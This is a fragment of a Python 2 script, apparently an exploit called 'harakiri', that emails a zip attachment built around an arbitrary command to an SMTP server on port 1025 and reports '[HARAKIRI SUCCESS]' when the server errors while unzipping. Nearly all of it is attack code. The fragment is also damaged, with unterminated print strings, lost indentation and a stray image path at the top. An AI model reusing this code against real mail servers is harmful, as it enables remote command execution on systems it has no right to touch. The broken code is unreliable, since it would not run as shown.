 msg.attach(MIMEText(html))
filename = "harakiri-%s.zip"%datetime.now().strftime("%Y%m%d-%H%M%S")
print("Send harariki to %s, attachment saved as %s, commandline: %s , mailserver %s is us
part = MIMEApplication(CreateZip(cmd,filename),Name="harakiri.zip")
part['Content-Disposition'] = 'attachment; filename="%s"' % "harakiri.zip"
msg.attach(part)
print msg.as_string()
s = smtplib.SMTP(mailserver,1025)
try:
resp = s.sendmail(mfrom, to, msg.as_string())
except smtplib.SMTPDataError, err:
if err[0] == 450:
print("[HARAKIRI SUCCESS] SMTPDataError is most likely an error unzipping the archive
return()
print("smtpd response: %s No errors received"%(resp))
s.close()